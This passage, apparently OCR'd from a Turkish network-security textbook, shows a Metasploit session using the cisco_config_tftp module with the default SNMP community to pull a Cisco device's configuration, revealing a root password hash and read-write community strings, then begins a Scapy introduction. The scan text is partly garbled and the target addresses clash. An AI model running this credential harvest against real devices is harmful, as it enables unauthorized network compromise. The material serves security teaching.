 Yerel Ağ Güvenlik
msf auxiliary(cisco_config_tftp) > show options
Module options (auxiliary/scanner/snmp/cisco_config_tftp):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
LHOST 192.168.190.134 no The IP address of the system
ning this module
OUTPUTDIR /root/Desktop/snmp.txt no The directory where we should
ve the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS 192.168.1.200 yes The target address range or
identifier
RPORT 161 yes The target port
SOURCE 4 yes Grab the startup (3) or running
(4) configuration (accepted: 3, 4)
THREADS 1 yes The number of concurrent
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf auxiliary(cisco_config_tftp) > set community public
community => public
msf auxiliary(cisco_config_tftp) > set outputdir /tmp/
outputdir => /tmp/
msf auxiliary(cisco_config_tftp) > run
[*] Starting TFTP server...
[*] Scanning for vulnerable targets...
[*] Trying to acquire configuration from 192.168.37.100...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
[*] 192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
[*] 192.168.37.100:161 SNMP Community (RW): public
[*] 192.168.37.100:161 SNMP Community (RW): private
[*] Scanned 1 of 1 hosts (100% complete)
[*] Providing some time for transfers to complete...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
[*] 192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
[*] 192.168.37.100:161 SNMP Community (RW): public
[*] 192.168.37.100:161 SNMP Community (RW): private
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
UDP üzerinden transfer yapıldığı için birkaç deneme sonra dosya alınabilir, denemekten
vazgeçmeyin.
300
SCAPY
Scapy paket üretimi, paket manipilasyonu, paket analizi gibi işlemlerde
bir python modülüdür. Scapy değişik ağ protokollerini içinde barındırarak ağ
yapan kişiye önemli derecede kolaylıklar sağlmaktadır. Scapy modülünün
kullanılabilmesi için UID 0, yani root yetkisi ile çalıştırılması gerekmektedir.
scapy modülüne giriş ekranı gösterilmiştir. Protokollerin başlıkları içindeki alanları
protokoller hakkında bilgi alabilmek için ls(protokol ismi) komutu kullanılabilir.
root@kali:~# scapy
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python ecdsa lib. Disabled certificate manipulation tools
Welcome to Scapy (unknown.version)
>>> ls()
AH : <member 'name' of 'Packet' objects>
ARP : <member 'name' of 'Packet' objects>
ASN1P_INTEGER : <member 'name' of 'Packet' objects>
ASN1P_OID : <member 'name' of 'Packet' objects>
ASN1P_PRIVSEQ : <member 'name' of 'Packet' objects>
ASN1_Packet : <member 'name' of 'Packet' objects>
ATT_Error_Response : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Request : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Response : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Request : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Response : <member 'name' of 'Packet' objects>
ATT_Find_Information_Request : <member 'name' of 'Packet' objects>
ATT_Find_Information_Response : <member 'name' of 'Packet' objects>
ATT_Handle_Value_Notification : <member 'name' of 'Packet' objects>
ATT_Hdr : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request_128bit : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_Request : <member 'name' of 'Packet' objects>
ATT_Read_Response : <member 'name' of 'Packet' objects>
ATT_Write_Command : <member 'name' of 'Packet' objects>
ATT_Write_Request : <member 'name' of 'Packet' objects>
ATT_Write_Response : <member 'name' of 'Packet' objects>
BOOTP : <member 'name' of 'Packet' objects>
CookedLinux : <member 'name' of 'Packet' objects>
DHCP : <member 'name' of 'Packet' objects>
SCAPY içerisinde kullanılabilecek protokollerden birkaç örnek seçerek protokollerin başlık
alanlarına aşağıdaki gibi göz atılmıştır.
301